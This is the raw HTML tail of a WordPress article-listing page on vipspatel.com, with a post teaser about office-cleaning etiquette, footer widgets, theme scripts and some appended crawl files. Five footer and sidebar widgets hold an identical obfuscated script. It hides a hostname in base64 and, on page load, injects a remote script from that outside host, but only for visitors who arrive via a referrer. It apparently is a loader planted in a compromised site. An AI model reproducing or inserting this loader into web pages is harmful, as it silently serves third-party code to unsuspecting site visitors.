					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/5-rules-of-etiquette-for-cleaning-open-office-spaces/" class="heading-title-link">
							5 Rules of Etiquette for Cleaning Open Office Spaces						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/5-rules-of-etiquette-for-cleaning-open-office-spaces/" class="screen-reader-link">
						Singapore has one of the strongest economies in Asia, with a GDP of almost 400 billion dollars. The country houses more than 400,000 business entities despite its small land area.  If you manage an office in Singapore, certain practices make the country unique in running a business. For example, cleanliness is an integral part of [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/lamsiuling" title="Posts by lamsiuling" rel="author">lamsiuling</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/5-rules-of-etiquette-for-cleaning-open-office-spaces/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-08-02T12:42:16+05:30">August 2, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-08-02T12:42:16+05:30">August 2, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F5-rules-of-etiquette-for-cleaning-open-office-spaces%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167533">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



		</div>
	</div>
	
<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='swiper-css' href='https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/A.swiper.min.css,qver=8.4.5.pagespeed.cf.1sMgTZG5nO.css' type='text/css' media='all'/>
<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.8+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.3ootiJAha8.js"></script><script>eval(mod_pagespeed_4DS4pcKiG4);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"e912c8ed36","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=ccbd7009d5","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js,qver=4.2.8.pagespeed.ce.gFE0CPP2TZ.js" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"e912c8ed36","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js,qver=4.2.8.pagespeed.ce.n_C3QtW82L.js" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js,qver=11.4.8.pagespeed.ce.Hn-79ALmPs.js" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js,qver=4.2.8.pagespeed.ce.1T69KaUu_G.js" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js,qver=1.12.0.pagespeed.jm.GT4qCd_NIx.js" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js,qver=1.12.0.pagespeed.jm.k14PydSFGd.js" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js,qver=1.12.0.pagespeed.jm.6ItLJ5_flu.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+hc-sticky,_hc-sticky-all.js,qver==1.12.0.pagespeed.jc.j0ydbeWhWy.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_A2z01q07xm);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/jquery.fancybox.js,qver=1.12.0.pagespeed.jm.2K_zlS1kLc.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">//<![CDATA[
jQuery(document).ready(function($){$('.svq-fancy-img').filter('[data-elementor-open-lightbox!="yes"]').fancybox();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr/plyr.polyfilled.js,qver=1.12.0.pagespeed.jm.jzt0jLjz38.js" id="plyr-polyfill-js"></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js"></script><script>eval(mod_pagespeed_kHpXpR_$7_);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js,qver=8.4.5.pagespeed.ce.g-mynwCGu6.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/comment-reply.min.js,qver=6.5.7.pagespeed.jm.ZjGOfUn0Vj.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-02-01 06:32:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vCH2L_i72InbYw6fNxEu8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769907766451');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css
body_size: 72046
content:
.label-control{font-size:var(--font-size-base)}:root{--body-bg-color:hsl(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l));--body-bg-contrast-color:hsl(0,0%,0%);--footer-bg-color:hsl(var(--footer-bg-h),var(--footer-bg-s),var(--footer-bg-l));--footer-bg-light-color: hsl(var(--footer-bg-h), var(--footer-bg-s), calc(var(--footer-bg-l) + 7%));--footer-bg-dark-color:hsl(var(--footer-bg-h),var(--footer-bg-s),calc(var(--footer-bg-l) - 5%));--footer-bg-contrast-color:hsl(0,0%,0%);--primary-color:hsl(var(--primary-h),var(--primary-s),var(--primary-l));--primary-light-color: hsl(var(--primary-h), var(--primary-s), calc(var(--primary-l) + 7%));--primary-dark-color:hsl(var(--primary-h),var(--primary-s),calc(var(--primary-l) - 5%));--primary-contrast-color:hsl(0,0%,100%);--secondary-color:hsl(var(--secondary-h),var(--secondary-s),var(--secondary-l));--secondary-light-color: hsl(var(--secondary-h), var(--secondary-s), calc(var(--secondary-l) + 7%));--secondary-dark-color:hsl(var(--secondary-h),var(--secondary-s),calc(var(--secondary-l) - 5%));--secondary-contrast-color:hsl(0,0%,100%);--featured-color:hsl(var(--featured-h),var(--featured-s),var(--featured-l));--featured-light-color: hsl(var(--featured-h), var(--featured-s), calc(var(--featured-l) + 7%));--featured-dark-color:hsl(var(--featured-h),var(--featured-s),calc(var(--featured-l) - 5%));--featured-contrast-color:hsl(0,0%,0%);--related-color:hsl(var(--related-h),var(--related-s),var(--related-l));--related-light-color: hsl(var(--related-h), var(--related-s), calc(var(--related-l) + 7%));--related-dark-color:hsl(var(--related-h),var(--related-s),calc(var(--related-l) - 5%));--related-contrast-color:hsl(0,0%,0%);--archive-color:hsl(var(--archive-h),var(--archive-s),var(--archive-l));--archive-light-color: hsl(var(--archive-h), var(--archive-s), calc(var(--archive-l) + 7%));--archive-dark-color:hsl(var(--archive-h),var(--archive-s),calc(var(--archive-l) - 5%));--archive-contrast-color:hsl(0,0%,0%);--light-color:hsl(var(--light-h),var(--light-s),var(--light-l));--light-light-color: hsl(var(--light-h), var(--light-s), calc(var(--light-l) + 7%));--light-dark-color:hsl(var(--light-h),var(--light-s),calc(var(--light-l) - 5%));--light-contrast-color:hsl(0,0%,0%);--dark-color:hsl(var(--dark-h),var(--dark-s),var(--dark-l));--dark-light-color: hsl(var(--dark-h), var(--dark-s), calc(var(--dark-l) + 7%));--dark-dark-color:hsl(var(--dark-h),var(--dark-s),calc(var(--dark-l) - 10%));--dark-contrast-color:hsl(0,0%,100%);--facebook-color:hsl(var(--facebook-h),var(--facebook-s),var(--facebook-l));--facebook-light-color: hsl(var(--facebook-h), var(--facebook-s), calc(var(--facebook-l) + 7%));--facebook-dark-color:hsl(var(--facebook-h),var(--facebook-s),calc(var(--facebook-l) - 5%));--facebook-contrast-color:hsl(0,0%,100%);--twitter-color:hsl(var(--twitter-h),var(--twitter-s),var(--twitter-l));--twitter-light-color: hsl(var(--twitter-h), var(--twitter-s), calc(var(--twitter-l) + 7%));--twitter-dark-color:hsl(var(--twitter-h),var(--twitter-s),calc(var(--twitter-l) - 5%));--twitter-contrast-color:hsl(0,0%,100%);--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--primary-h:232;--primary-s:64%;--primary-l:55%;--secondary-h:0;--secondary-s:0%;--secondary-l:46%;--featured-h:36;--featured-s:33%;--featured-l:97%;--related-h:36;--related-s:33%;--related-l:97%;--archive-h:36;--archive-s:33%;--archive-l:97%;--light-h:0;--light-s:0%;--light-l:97%;--dark-h:0;--dark-s:0%;--dark-l:14%;--link-h:232;--link-s:64%;--link-l:55%;--facebook-h:221;--facebook-s:44%;--facebook-l:42%;--twitter-h:196;--twitter-s:100%;--twitter-l:47%;--border-color:hsl(0,0%,93%);--header-bg-color:#fff;--header-bg-contrast:#000;--text-color:hsl(218,7%,32%);--text-meta-color:hsl(220,6%,59%);--text-muted-color:hsl(228,6%,68%);--heading-color:hsl(0,0%,14%);--link-color:hsl(var(--link-h),var(--link-s),var(--link-l));--link-hover:hsl(var(--link-h),var(--link-s),calc(var(--link-l) - 7%));--link-visited:hsl(var(--link-h),var(--link-s),calc(var(--link-l) - 7%));--btn-primary-color:var(--primary-color);--btn-primary-hover:var(--primary-dark-color);--btn-primary-contrast:var(--primary-contrast-color);--btn-secondary-color:var(--secondary-color);--btn-secondary-hover:var(--secondary-dark-color);--btn-secondary-contrast:var(--secondary-contrast-color);--btn-light-color:var(--light-color);--btn-light-hover:var(--light-dark-color);--btn-light-contrast:var(--light-contrast-color);--btn-dark-color:var(--dark-color);--btn-dark-hover:var(--dark-dark-color);--btn-dark-contrast:var(--dark-contrast-color);--btn-facebook-color:var(--facebook-color);--btn-facebook-hover:var(--facebook-dark-color);--btn-facebook-contrast:var(--facebook-contrast-color);--btn-twitter-color:var(--twitter-color);--btn-twitter-hover:var(--twitter-dark-color);--btn-twitter-contrast:var(--twitter-contrast-color);--font-family:"Mukta" , "Lato" , "Helvetica Neue" , sans-serif;--font-size-base:1rem;--font-size-xs: calc(var(--font-size-base) * 0.75);--font-size-sm: calc(var(--font-size-base) * 1);--font-size-md: calc(var(--font-size-base) * 1.125);--font-size-lg: calc(var(--font-size-base) * 1.188);--line-height-base:1;--line-height-xs: calc(var(--line-height-base) * 1.5);--line-height-sm: calc(var(--line-height-base) * 1.5);--line-height-md: calc(var(--line-height-base) * 1.6);--line-height-lg: calc(var(--line-height-base) * 1.7);--font-weight-light:300;--font-weight-normal:400;--font-weight-bold:700;--font-weight-bolder:900;--letter-spacing-base:.03em;--letter-spacing-lg:.15em;--heading-font-family:"Heebo" , sans-serif;--heading-font-weight:var(--font-weight-bold);--heading-line-height:1.2;--heading-letter-spacing:var(--letter-spacing-base);--quote-font-family:"Noto Serif" , "Bitter" , serif;--hero-font-size-sm:3rem;--hero-font-size-md: calc(var(--hero-font-size-sm) * 1.3);--hero-font-size-lg: calc(var(--hero-font-size-sm) * 1.7);--hero-font-weight:var(--h1-font-weight);--hero-line-height-sm:1.1;--hero-line-height-md:1.1;--hero-line-height-lg:1.1;--hero-letter-spacing:0;--h1-font-size-sm: calc(var(--font-size-base) * 1.875);--h1-font-size-md:2.625rem;--h1-font-size-lg:3rem;--h1-line-height-sm:var(--heading-line-height);--h1-line-height-md:var(--heading-line-height);--h1-line-height-lg:var(--heading-line-height);--h1-font-weight:var(--font-weight-bolder);--h1-letter-spacing:0;--h2-font-size-sm: calc(var(--font-size-base) * 